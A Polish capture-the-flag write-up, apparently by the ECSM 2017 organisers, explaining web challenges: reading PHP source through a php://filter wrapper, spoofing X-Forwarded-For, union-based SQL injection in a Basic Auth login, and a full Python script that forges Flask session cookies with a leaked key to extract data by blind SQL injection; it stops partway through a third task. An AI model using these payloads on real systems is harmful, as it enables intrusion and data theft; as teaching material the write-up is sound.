<p>Błąd dołączenia pliku <code class="codecolorer text default"><span class="text">abc.php</span></code> może nam sugerować, że aplikacja wykonuje kod zbliżony do <code class="codecolorer text default"><span class="text">include($parametr . '.php')</span></code>. Możemy w takim razie spróbować użyć wrappera <code class="codecolorer text default"><span class="text">php://</span></code> jako protokołu w adresie, a konkretnie filtru <code class="codecolorer text default"><span class="text">convert.base64-decode</span></code> do odczytania kodu źródłowego z plików aplikacji.</p>
<p>I faktycznie po odwiedzeniu adresu: <code class="codecolorer text default"><span class="text">/index.php/php://filter/read=convert.base64-encode/resource=index</span></code> dostajemy zawartość <code class="codecolorer text default"><span class="text">index.php</span></code>:<br />
<code class="codecolorer text default"><span class="text">PD9waHAKb2Jfc3RhcnQoKTsKZGVmaW5lK...</span></code></p>
<p>Ze wszystkich dostępnych plików zdecydowanie najciekawszym jest <code class="codecolorer text default"><span class="text">instructions.php</span></code>:</p>
<div class="codecolorer-container php default" style="overflow:auto;white-space:nowrap;width:850px;height:300px;"><div class="php codecolorer"><span class="kw2">&lt;?php</span> <span class="kw1">if</span><span class="br0">&#40;</span><span class="sy0">!</span><a href="http://www.php.net/defined"><span class="kw3">defined</span></a><span class="br0">&#40;</span><span class="st_h">'APP'</span><span class="br0">&#41;</span><span class="br0">&#41;</span> <span class="br0">&#123;</span> <a href="http://www.php.net/die"><span class="kw3">die</span></a><span class="br0">&#40;</span><span class="st_h">'직접 접근 금지'</span><span class="br0">&#41;</span><span class="sy0">;</span> <span class="br0">&#125;</span><br />
<br />
<span class="re0">$ip</span> <span class="sy0">=</span> <span class="re0">$_SERVER</span><span class="br0">&#91;</span><span class="st_h">'HTTP_CLIENT_IP'</span><span class="br0">&#93;</span> ?<span class="sy0">:</span> <span class="br0">&#40;</span><span class="re0">$_SERVER</span><span class="br0">&#91;</span><span class="st_h">'HTTP_X_FORWARDED_FOR'</span><span class="br0">&#93;</span> ?<span class="sy0">:</span> <span class="re0">$_SERVER</span><span class="br0">&#91;</span><span class="st_h">'REMOTE_ADDR'</span><span class="br0">&#93;</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
<br />
<span class="kw2">function</span> ip_in_range<span class="br0">&#40;</span><span class="re0">$ip</span><span class="sy0">,</span> <span class="re0">$min</span><span class="sy0">,</span> <span class="re0">$max</span><span class="br0">&#41;</span> <span class="br0">&#123;</span><br />
&nbsp; &nbsp; <span class="kw1">return</span> <span class="br0">&#40;</span><a href="http://www.php.net/ip2long"><span class="kw3">ip2long</span></a><span class="br0">&#40;</span><span class="re0">$min</span><span class="br0">&#41;</span> <span class="sy0">&lt;=</span> <a href="http://www.php.net/ip2long"><span class="kw3">ip2long</span></a><span class="br0">&#40;</span><span class="re0">$ip</span><span class="br0">&#41;</span> <span class="sy0">&amp;&amp;</span> <a href="http://www.php.net/ip2long"><span class="kw3">ip2long</span></a><span class="br0">&#40;</span><span class="re0">$ip</span><span class="br0">&#41;</span> <span class="sy0">&lt;=</span> <a href="http://www.php.net/ip2long"><span class="kw3">ip2long</span></a><span class="br0">&#40;</span><span class="re0">$max</span><span class="br0">&#41;</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
<span class="br0">&#125;</span><br />
<br />
<span class="kw1">if</span><span class="br0">&#40;</span>ip_in_range<span class="br0">&#40;</span><span class="re0">$ip</span><span class="sy0">,</span> <span class="st_h">'175.45.176.0'</span><span class="sy0">,</span> <span class="st_h">'175.45.179.255'</span><span class="br0">&#41;</span> <span class="sy0">||</span><br />
&nbsp; &nbsp;ip_in_range<span class="br0">&#40;</span><span class="re0">$ip</span><span class="sy0">,</span> <span class="st_h">'210.52.109.0'</span><span class="sy0">,</span> <span class="st_h">'210.52.109.255'</span><span class="br0">&#41;</span> <span class="sy0">||</span><br />
&nbsp; &nbsp;ip_in_range<span class="br0">&#40;</span><span class="re0">$ip</span><span class="sy0">,</span> <span class="st_h">'77.94.35.0'</span><span class="sy0">,</span> <span class="st_h">'77.94.35.255'</span><span class="br0">&#41;</span><span class="br0">&#41;</span> <span class="br0">&#123;</span><br />
&nbsp; &nbsp; <br />
&nbsp; &nbsp; <span class="kw1">if</span> <span class="br0">&#40;</span><span class="sy0">!</span><a href="http://www.php.net/isset"><span class="kw3">isset</span></a><span class="br0">&#40;</span><span class="re0">$_SERVER</span><span class="br0">&#91;</span><span class="st_h">'PHP_AUTH_USER'</span><span class="br0">&#93;</span><span class="br0">&#41;</span><span class="br0">&#41;</span> <span class="br0">&#123;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; <a href="http://www.php.net/header"><span class="kw3">header</span></a><span class="br0">&#40;</span><span class="st_h">'HTTP/1.0 401 Unauthorized'</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; <a href="http://www.php.net/header"><span class="kw3">header</span></a><span class="br0">&#40;</span><span class="st_h">'WWW-Authenticate: Basic realm=&quot;LOGIN&quot;'</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
&nbsp; &nbsp; <span class="br0">&#125;</span> <span class="kw1">else</span> <span class="br0">&#123;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; <span class="re0">$login</span> <span class="sy0">=</span> <span class="re0">$_SERVER</span><span class="br0">&#91;</span><span class="st_h">'PHP_AUTH_USER'</span><span class="br0">&#93;</span><span class="sy0">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; <span class="re0">$password</span> <span class="sy0">=</span> <span class="re0">$_SERVER</span><span class="br0">&#91;</span><span class="st_h">'PHP_AUTH_PW'</span><span class="br0">&#93;</span><span class="sy0">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; <br />
&nbsp; &nbsp; &nbsp; &nbsp; <span class="re0">$db</span> <span class="sy0">=</span> <span class="kw2">new</span> PDO<span class="br0">&#40;</span><span class="st_h">'sqlite:database.sqlite3'</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
<br />
&nbsp; &nbsp; &nbsp; &nbsp; <span class="re0">$result</span> <span class="sy0">=</span> <span class="re0">$db</span><span class="sy0">-&gt;</span><span class="me1">query</span><span class="br0">&#40;</span><span class="st0">&quot;select login, password from users where login = '<span class="es4">$login</span>'&quot;</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">if</span> <span class="br0">&#40;</span><span class="sy0">!</span><span class="re0">$result</span><span class="br0">&#41;</span> <span class="br0">&#123;</span> <a href="http://www.php.net/die"><span class="kw3">die</span></a><span class="br0">&#40;</span><span class="re0">$db</span><span class="sy0">-&gt;</span><span class="me1">errorInfo</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="br0">&#91;</span><span class="nu0">2</span><span class="br0">&#93;</span><span class="br0">&#41;</span><span class="sy0">;</span> <span class="br0">&#125;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; <span class="re0">$data</span> <span class="sy0">=</span> <span class="re0">$result</span><span class="sy0">-&gt;</span><span class="me1">fetchAll</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
<br />
&nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">if</span><span class="br0">&#40;</span><a href="http://www.php.net/count"><span class="kw3">count</span></a><span class="br0">&#40;</span><span class="re0">$data</span><span class="br0">&#41;</span> <span class="sy0">==</span> <span class="nu0">0</span><span class="br0">&#41;</span> <span class="br0">&#123;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="http://www.php.net/header"><span class="kw3">header</span></a><span class="br0">&#40;</span><span class="st_h">'HTTP/1.0 401 Unauthorized'</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="http://www.php.net/header"><span class="kw3">header</span></a><span class="br0">&#40;</span><span class="st_h">'WWW-Authenticate: Basic realm=&quot;NO USER&quot;'</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; <span class="br0">&#125;</span> <span class="kw1">elseif</span> <span class="br0">&#40;</span><a href="http://www.php.net/md5"><span class="kw3">md5</span></a><span class="br0">&#40;</span><span class="re0">$password</span><span class="br0">&#41;</span> <span class="sy0">!==</span> <span class="re0">$data</span><span class="br0">&#91;</span><span class="nu0">0</span><span class="br0">&#93;</span><span class="br0">&#91;</span><span class="st_h">'password'</span><span class="br0">&#93;</span><span class="br0">&#41;</span> <span class="br0">&#123;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="http://www.php.net/header"><span class="kw3">header</span></a><span class="br0">&#40;</span><span class="st_h">'HTTP/1.0 401 Unauthorized'</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="http://www.php.net/header"><span class="kw3">header</span></a><span class="br0">&#40;</span><span class="st_h">'WWW-Authenticate: Basic realm=&quot;WRONG PASSWORD&quot;'</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; <span class="br0">&#125;</span> <span class="kw1">else</span> <span class="br0">&#123;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">print</span> <span class="st_h">'&lt;h2&gt;안녕하십니까&lt;/h2&gt;'</span><span class="sy0">;</span><br />
<br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="re0">$result</span> <span class="sy0">=</span> <span class="re0">$db</span><span class="sy0">-&gt;</span><span class="me1">query</span><span class="br0">&#40;</span><span class="st0">&quot;select message from instructions where login = '<span class="es4">{$data[0]['login']}</span>'&quot;</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">if</span> <span class="br0">&#40;</span><span class="sy0">!</span><span class="re0">$result</span><span class="br0">&#41;</span> <span class="br0">&#123;</span> <a href="http://www.php.net/die"><span class="kw3">die</span></a><span class="br0">&#40;</span><span class="re0">$db</span><span class="sy0">-&gt;</span><span class="me1">errorInfo</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="br0">&#91;</span><span class="nu0">2</span><span class="br0">&#93;</span><span class="br0">&#41;</span><span class="sy0">;</span> <span class="br0">&#125;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="re0">$data</span> <span class="sy0">=</span> <span class="re0">$result</span><span class="sy0">-&gt;</span><span class="me1">fetchAll</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
<br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">if</span><span class="br0">&#40;</span><a href="http://www.php.net/count"><span class="kw3">count</span></a><span class="br0">&#40;</span><span class="re0">$data</span><span class="br0">&#41;</span> <span class="sy0">==</span> <span class="nu0">0</span><span class="br0">&#41;</span> <span class="br0">&#123;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">print</span><span class="br0">&#40;</span><span class="st_h">'&lt;h3&gt;메시지 없음&lt;/h3&gt;'</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="br0">&#125;</span> <span class="kw1">else</span> <span class="br0">&#123;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">print</span> <span class="st_h">'&lt;h3&gt;여기에 당신을위한 메시지가 있습니다.:&lt;/h3&gt;'</span><span class="sy0">;</span><br />
<br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">foreach</span><span class="br0">&#40;</span><span class="re0">$data</span> <span class="kw1">as</span> <span class="re0">$row</span><span class="br0">&#41;</span> <span class="br0">&#123;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">print</span> <span class="st0">&quot;&lt;p&gt;- <span class="es4">{$row['message']}</span>&lt;/p&gt;&quot;</span><span class="sy0">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="br0">&#125;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="br0">&#125;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; <span class="br0">&#125;</span><br />
&nbsp; &nbsp; <span class="br0">&#125;</span><br />
<span class="br0">&#125;</span> <span class="kw1">else</span> <span class="br0">&#123;</span><br />
&nbsp; &nbsp; <span class="sy1">?&gt;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &lt;p&gt;귀하의 지적 재산권은 영광 된 북한에 속해 있지 않습니다. VPN을 사용하면 사용자 이름과 비밀번호로 로그인 할 수 있습니다.&lt;/p&gt;<br />
&nbsp; &nbsp; <span class="kw2">&lt;?php</span><br />
<span class="br0">&#125;</span><br />
<br />
<span class="sy1">?&gt;</span></div></div>
<p>Treść zadania sugerowała nam, że mamy odzyskać wiadomość użytkownika, którego nazwy nie znamy. Musimy po drodze przejść kilka warunków:</p>
<p>Pierwszy z nich to ograniczenie na adres IP.</p>
<p>Jednak po poniższym kodzie widzimy, że możemy oszukać aplikację podając sfabrykowaną wartość w nagłówku <code class="codecolorer text default"><span class="text">X-Forwarded-For</span></code> &#8211; serwer powinien dodatkowo weryfikować czy jest to informacja z zaufanego serwera proxy.</p>
<div class="codecolorer-container php default" style="overflow:auto;white-space:nowrap;width:850px;"><div class="php codecolorer"><span class="re0">$ip</span> <span class="sy0">=</span> <span class="re0">$_SERVER</span><span class="br0">&#91;</span><span class="st_h">'HTTP_CLIENT_IP'</span><span class="br0">&#93;</span> ?<span class="sy0">:</span> <span class="br0">&#40;</span><span class="re0">$_SERVER</span><span class="br0">&#91;</span><span class="st_h">'HTTP_X_FORWARDED_FOR'</span><span class="br0">&#93;</span> ?<span class="sy0">:</span> <span class="re0">$_SERVER</span><span class="br0">&#91;</span><span class="st_h">'REMOTE_ADDR'</span><span class="br0">&#93;</span><span class="br0">&#41;</span><span class="sy0">;</span></div></div>
<p>Następnym błędem w aplikacji to przekazanie parametrów do zapytań SQL powodujący możliwość wykonania SQL injection. Parametr, w którym możemy umieścić nasz payload to nazwa użytkownika podana w mechaniźmie HTTP Basic Auth.</p>
<div class="codecolorer-container php default" style="overflow:auto;white-space:nowrap;width:850px;"><div class="php codecolorer"><span class="re0">$result</span> <span class="sy0">=</span> <span class="re0">$db</span><span class="sy0">-&gt;</span><span class="me1">query</span><span class="br0">&#40;</span><span class="st0">&quot;select login, password from users where login = '<span class="es4">$login</span>'&quot;</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
<span class="re0">$data</span> <span class="sy0">=</span> <span class="re0">$result</span><span class="sy0">-&gt;</span><span class="me1">fetchAll</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
<span class="re0">$result</span> <span class="sy0">=</span> <span class="re0">$db</span><span class="sy0">-&gt;</span><span class="me1">query</span><span class="br0">&#40;</span><span class="st0">&quot;select message from instructions where login = '<span class="es4">{$data[0]['login']}</span>'&quot;</span><span class="br0">&#41;</span><span class="sy0">;</span></div></div>
<p>Możemy dzięki temu zadanie rozwiązać na kilka sposobów.</p>
<p>Pierwszy z nich to wybranie nieznanej nam nazwy użytkownika już w pierwszym zapytaniu:</p>
<div class="codecolorer-container python default" style="overflow:auto;white-space:nowrap;width:850px;"><div class="python codecolorer">username <span class="sy0">=</span> <span class="st0">&quot;' union select (select login from users limit 1 offset 1), '098f6bcd4621d373cade4e832627b4f6' --&quot;</span><br />
password <span class="sy0">=</span> <span class="st0">'test'</span></div></div>
<p>Musimy również podać &#8222;prawidłowe&#8221; hasło &#8211; a raczej zwrócić z zapytania hash md5 zgodny z hasłem podanym w HTTP Basic Auth.</p>
<p>Modyfikując offset w powyższym zapytaniu możemy pobrać wiadomości dowolnego użytkownika. W naszym przypadku był to drugi użytkownik.</p>
<p>Kolejna metoda to zwrócenie kolejnego SQL injection jako login, który będzie użyty w drugim zapytaniu:</p>
<div class="codecolorer-container python default" style="overflow:auto;white-space:nowrap;width:850px;"><div class="python codecolorer">username <span class="sy0">=</span> <span class="st0">&quot;' union select &quot;</span>\<span class="st0">'or 1=1 --&quot;, '</span>098f6bcd4621d373cade4e832627b4f6<span class="st0">' --&quot;<br />
password = '</span><span class="kw3">test</span><span class="st0">'</span></div></div>
<p>Można było też odzyskać login naszego użytkownika za pomocą blind SQL Injection.</p>
<p>Odzyskana flaga to <code class="codecolorer text default"><span class="text">ecsm{cyber.szpiegostwo}</span></code>.</p>
<h3 id="memoservice">Memo Service</h3>
<p>W pliku robots.txt możemy znaleźć informację o dwóch interesujących plikach: <code class="codecolorer text default"><span class="text">server.py</span></code> oraz <code class="codecolorer text default"><span class="text">server.pyc</span></code>.</p>
<p>O ile pierwszego z nich nie jesteśmy w stanie pobrać, to drugi zwraca nam skompilowany bytecode aplikacji w języku Python.</p>
<p>Po zdekompilowaniu narzędziem <code class="codecolorer text default"><span class="text">uncompyle6</span></code> otrzymujemy następujący kod źródłowy:</p>
<div class="codecolorer-container python default" style="overflow:auto;white-space:nowrap;width:850px;height:300px;"><div class="python codecolorer"><span class="co1"># uncompyle6 version 2.12.0</span><br />
<span class="co1"># Python bytecode 2.7 (62211)</span><br />
<span class="co1"># Decompiled from: Python 2.7.13 (default, Jan 19 2017, 14:48:08) </span><br />
<span class="co1"># [GCC 6.3.0 20170118]</span><br />
<span class="co1"># Embedded file name: /opt/memo/server.py</span><br />
<span class="co1"># Compiled at: 2017-10-30 14:42:54</span><br />
<span class="kw1">from</span> flask <span class="kw1">import</span> Flask<span class="sy0">,</span> session<span class="sy0">,</span> render_template<span class="sy0">,</span> request<span class="sy0">,</span> redirect<br />
<span class="kw1">from</span> uuid <span class="kw1">import</span> uuid4<br />
<span class="kw1">from</span> setup_server <span class="kw1">import</span> cursor<br />
app <span class="sy0">=</span> Flask<span class="br0">&#40;</span>__name__<span class="br0">&#41;</span><br />
app.<span class="me1">secret_key</span> <span class="sy0">=</span> <span class="st0">'lz2fhklkScDccJbseN3E'</span><br />
<br />
<span class="sy0">@</span>app.<span class="me1">route</span><span class="br0">&#40;</span><span class="st0">'/'</span><span class="br0">&#41;</span><br />
<span class="kw1">def</span> index<span class="br0">&#40;</span><span class="br0">&#41;</span>:<br />
&nbsp; &nbsp; session<span class="br0">&#91;</span><span class="st0">'id'</span><span class="br0">&#93;</span> <span class="sy0">=</span> session.<span class="me1">get</span><span class="br0">&#40;</span><span class="st0">'id'</span><span class="sy0">,</span> <span class="kw2">str</span><span class="br0">&#40;</span>uuid4<span class="br0">&#40;</span><span class="br0">&#41;</span><span class="br0">&#41;</span><span class="br0">&#41;</span><br />
&nbsp; &nbsp; cursor.<span class="me1">execute</span><span class="br0">&#40;</span><span class="st0">&quot;select count(*) from users where user_id='%s'&quot;</span> % session<span class="br0">&#91;</span><span class="st0">'id'</span><span class="br0">&#93;</span><span class="br0">&#41;</span><br />
&nbsp; &nbsp; new_user <span class="sy0">=</span> <span class="kw2">int</span><span class="br0">&#40;</span>cursor.<span class="me1">fetchone</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="br0">&#91;</span><span class="nu0">0</span><span class="br0">&#93;</span><span class="br0">&#41;</span> <span class="sy0">==</span> <span class="nu0">0</span><br />
&nbsp; &nbsp; cursor.<span class="me1">execute</span><span class="br0">&#40;</span><span class="st0">'select memo from memos where user_id=?'</span><span class="sy0">,</span> <span class="br0">&#91;</span>session<span class="br0">&#91;</span><span class="st0">'id'</span><span class="br0">&#93;</span><span class="br0">&#93;</span><span class="br0">&#41;</span><br />
&nbsp; &nbsp; memos <span class="sy0">=</span> <span class="br0">&#91;</span> x<span class="br0">&#91;</span><span class="nu0">0</span><span class="br0">&#93;</span> <span class="kw1">for</span> x <span class="kw1">in</span> cursor.<span class="me1">fetchall</span><span class="br0">&#40;</span><span class="br0">&#41;</span> <span class="br0">&#93;</span><br />
&nbsp; &nbsp; <span class="kw1">return</span> render_template<span class="br0">&#40;</span><span class="st0">'index.html'</span><span class="sy0">,</span> memos<span class="sy0">=</span>memos<span class="sy0">,</span> new_user<span class="sy0">=</span>new_user<span class="br0">&#41;</span><br />
<br />
<br />
<span class="sy0">@</span>app.<span class="me1">route</span><span class="br0">&#40;</span><span class="st0">'/save'</span><span class="sy0">,</span> methods<span class="sy0">=</span><span class="br0">&#91;</span><span class="st0">'POST'</span><span class="br0">&#93;</span><span class="br0">&#41;</span><br />
<span class="kw1">def</span> save_memo<span class="br0">&#40;</span><span class="br0">&#41;</span>:<br />
&nbsp; &nbsp; session<span class="br0">&#91;</span><span class="st0">'id'</span><span class="br0">&#93;</span> <span class="sy0">=</span> session.<span class="me1">get</span><span class="br0">&#40;</span><span class="st0">'id'</span><span class="sy0">,</span> <span class="kw2">str</span><span class="br0">&#40;</span>uuid4<span class="br0">&#40;</span><span class="br0">&#41;</span><span class="br0">&#41;</span><span class="br0">&#41;</span><br />
&nbsp; &nbsp; cursor.<span class="me1">execute</span><span class="br0">&#40;</span><span class="st0">'insert into memos values (?, ?)'</span><span class="sy0">,</span> <span class="br0">&#40;</span>request.<span class="me1">form</span>.<span class="me1">get</span><span class="br0">&#40;</span><span class="st0">'memo'</span><span class="br0">&#41;</span><span class="sy0">,</span> session<span class="br0">&#91;</span><span class="st0">'id'</span><span class="br0">&#93;</span><span class="br0">&#41;</span><span class="br0">&#41;</span><br />
&nbsp; &nbsp; <span class="kw1">return</span> redirect<span class="br0">&#40;</span><span class="st0">'/'</span><span class="sy0">,</span> <span class="kw3">code</span><span class="sy0">=</span><span class="nu0">302</span><span class="br0">&#41;</span><br />
<br />
<br />
<span class="sy0">@</span>app.<span class="me1">route</span><span class="br0">&#40;</span><span class="st0">'/accept_cookies'</span><span class="sy0">,</span> methods<span class="sy0">=</span><span class="br0">&#91;</span><span class="st0">'POST'</span><span class="br0">&#93;</span><span class="br0">&#41;</span><br />
<span class="kw1">def</span> accept_cookies<span class="br0">&#40;</span><span class="br0">&#41;</span>:<br />
&nbsp; &nbsp; cursor.<span class="me1">execute</span><span class="br0">&#40;</span><span class="st0">'insert into users values (?)'</span><span class="sy0">,</span> <span class="br0">&#91;</span>session<span class="br0">&#91;</span><span class="st0">'id'</span><span class="br0">&#93;</span><span class="br0">&#93;</span><span class="br0">&#41;</span><br />
&nbsp; &nbsp; <span class="kw1">return</span> redirect<span class="br0">&#40;</span><span class="st0">'/'</span><span class="sy0">,</span> <span class="kw3">code</span><span class="sy0">=</span><span class="nu0">302</span><span class="br0">&#41;</span><br />
<span class="co1"># okay decompiling server.pyc</span></div></div>
<p>Z powyższego kodu można wyciągnąć dwie ważne informacje: </p>
<ul class="cert_li_before"></p>
<ul>
<li>zapytanie <code class="codecolorer text default"><span class="text">&quot;select count(*) from users where user_id='%s'&quot; % session['id']</span></code> zawiera sql injection,</li>
<li>znamy sekretny klucz aplikacji służący do podpisywania ciasteczek.</li>
</ul>
<p></ul>
<p>Jeśli zbadamy działanie aplikacji to zauważymy, że argument <code class="codecolorer text default"><span class="text">new_user</span></code> odpowiada za wyświetlanie informacji o ciasteczkach dla nowych użytkowników.</p>
<p>Jeśli połączymy wszystkie zebrane wiadomości to już jesteśmy rozwiązać zadanie:</p>
<ul class="cert_li_before"></p>
<ul>
<li>tworzymy fałszywą sesję z <code class="codecolorer text default"><span class="text">id</span></code> zawierającym blind sql injection,</li>
<li>podpisujemy ciasteczko za pomocą wykradzionego klucza,</li>
<li>wykradamy dane z bazy bit po bicie.</li>
</ul>
<p></ul>
<p>Cały atak można zapisać w formie prostego skryptu w języku Python:</p>
<div class="codecolorer-container python default" style="overflow:auto;white-space:nowrap;width:850px;height:300px;"><div class="python codecolorer"><span class="kw1">from</span> flask <span class="kw1">import</span> Flask<span class="sy0">,</span> session<br />
<span class="kw1">from</span> flask.<span class="me1">sessions</span> <span class="kw1">import</span> SecureCookieSessionInterface<br />
<br />
app <span class="sy0">=</span> Flask<span class="br0">&#40;</span><span class="st0">&quot;example&quot;</span><span class="br0">&#41;</span><br />
app.<span class="me1">secret_key</span> <span class="sy0">=</span> <span class="st0">&quot;lz2fhklkScDccJbseN3E&quot;</span><br />
session_serializer <span class="sy0">=</span> SecureCookieSessionInterface<span class="br0">&#40;</span><span class="br0">&#41;</span>.<span class="me1">get_signing_serializer</span><span class="br0">&#40;</span>app<span class="br0">&#41;</span><br />
<br />
<span class="kw1">import</span> <span class="kw3">sys</span><br />
<span class="kw1">import</span> requests<br />
<br />
url <span class="sy0">=</span> <span class="st0">&quot;http://localhost:5000/&quot;</span><br />
<br />
<span class="kw1">def</span> query<span class="br0">&#40;</span>payload<span class="br0">&#41;</span>:<br />
&nbsp; &nbsp; session <span class="sy0">=</span> <span class="br0">&#123;</span><span class="st0">'id'</span>:payload<span class="br0">&#125;</span><br />
&nbsp; &nbsp; r <span class="sy0">=</span> requests.<span class="me1">get</span><span class="br0">&#40;</span>url<span class="sy0">=</span>url<span class="sy0">,</span> cookies<span class="sy0">=</span><span class="br0">&#123;</span><span class="st0">'session'</span>:session_serializer.<span class="me1">dumps</span><span class="br0">&#40;</span>session<span class="br0">&#41;</span><span class="br0">&#125;</span><span class="br0">&#41;</span><br />
&nbsp; &nbsp; <span class="kw1">if</span><span class="br0">&#40;</span>r.<span class="me1">text</span>.<span class="me1">find</span><span class="br0">&#40;</span><span class="st0">&quot;display: none&quot;</span><span class="br0">&#41;</span> <span class="sy0">==</span> -<span class="nu0">1</span><span class="br0">&#41;</span>:<br />
&nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">return</span> <span class="nu0">0</span><br />
&nbsp; &nbsp; <span class="kw1">else</span>:<br />
&nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">return</span> <span class="nu0">1</span><br />
<br />
<span class="kw1">def</span> queryLetter<span class="br0">&#40;</span>payload<span class="br0">&#41;</span>:<br />
&nbsp; &nbsp; b <span class="sy0">=</span> <span class="st0">&quot;&quot;</span><br />
&nbsp; &nbsp; <span class="kw1">for</span> i <span class="kw1">in</span> <span class="kw2">range</span><span class="br0">&#40;</span><span class="nu0">8</span><span class="br0">&#41;</span>:<br />
&nbsp; &nbsp; &nbsp; &nbsp; b +<span class="sy0">=</span> <span class="kw2">str</span><span class="br0">&#40;</span>query<span class="br0">&#40;</span>payload.<span class="me1">format</span><span class="br0">&#40;</span><span class="kw2">str</span><span class="br0">&#40;</span>i<span class="br0">&#41;</span><span class="br0">&#41;</span><span class="br0">&#41;</span><span class="br0">&#41;</span><br />
&nbsp; &nbsp; <span class="kw1">print</span><span class="br0">&#40;</span>b<span class="br0">&#91;</span>::-<span class="nu0">1</span><span class="br0">&#93;</span><span class="br0">&#41;</span><br />
&nbsp; &nbsp; <span class="kw1">return</span> <span class="br0">&#40;</span><span class="kw2">int</span><span class="br0">&#40;</span>b<span class="br0">&#91;</span>::-<span class="nu0">1</span><span class="br0">&#93;</span><span class="sy0">,</span> <span class="nu0">2</span><span class="br0">&#41;</span><span class="br0">&#41;</span><br />
<br />
out <span class="sy0">=</span> <span class="st0">&quot;&quot;</span><br />
<span class="kw1">for</span> i <span class="kw1">in</span> <span class="kw2">range</span><span class="br0">&#40;</span><span class="nu0">1</span><span class="sy0">,</span> <span class="nu0">100</span><span class="br0">&#41;</span>:<br />
&nbsp; &nbsp; <span class="co1"># Znalezienie tabeli/kolumny</span><br />
&nbsp; &nbsp; <span class="co1"># letter = queryLetter(&quot;a' or (unicode(SUBSTR((SELECT name FROM sqlite_master WHERE type='table' limit 1 offset 2),&quot;+str(i)+&quot;, 1)) &gt;&gt; {} &amp; 1);--&quot;)</span><br />
<br />
&nbsp; &nbsp; letter <span class="sy0">=</span> queryLetter<span class="br0">&#40;</span><span class="st0">&quot;a' or (unicode(SUBSTR((SELECT * FROM this_doesnt_look_like_a_table_with_flag),&quot;</span>+<span class="kw2">str</span><span class="br0">&#40;</span>i<span class="br0">&#41;</span>+<span class="st0">&quot;, 1)) &gt;&gt; {} &amp; 1);--&quot;</span><span class="br0">&#41;</span><br />
<br />
&nbsp; &nbsp; <span class="kw1">if</span> <span class="kw1">not</span> letter:<br />
&nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">break</span><br />
<br />
&nbsp; &nbsp; out +<span class="sy0">=</span> <span class="kw2">chr</span><span class="br0">&#40;</span>letter<span class="br0">&#41;</span><br />
<br />
<span class="kw1">print</span><span class="br0">&#40;</span>out<span class="br0">&#41;</span></div></div>
<h3 id="przepelnieniestosu">Przepełnienie Stosu</h3>
<h4>Zadanie</h4>
<p>W założeniu było to proste zadanie &#8211; być może nawet najprostsze zadanie na ECSM2017.</p>
<p>Dostajemy zaszyfrowany plik oraz informację, że został zaszyfrowany kodem znajdującym się pod adresem: <code class="codecolorer text default"><span class="text">https://github.com/WillyWu0201/CryptorRandomFile/blob/master/PyCrypto_AES_256_CTR.py</span></code>.</p>
<p>Jako twórcy zadania ryzykowaliśmy trochę linkując do źródła którego nie kontrolowaliśmy. Na szczęście właściciel nie zdecydował się złośliwie podmienić go podczas konkursu, ale na wszelki wypadek na przyszłośc kopiujemy je poniżej:</p>
<div class="codecolorer-container python default" style="overflow:auto;white-space:nowrap;width:850px;height:300px;"><div class="python codecolorer"><span class="co1"># -*- coding: utf-8 -*-</span><br />
<br />
<span class="kw1">from</span> <span class="kw3">__future__</span> <span class="kw1">import</span> absolute_import<span class="sy0">,</span> division<span class="sy0">,</span> unicode_literals<br />
<br />
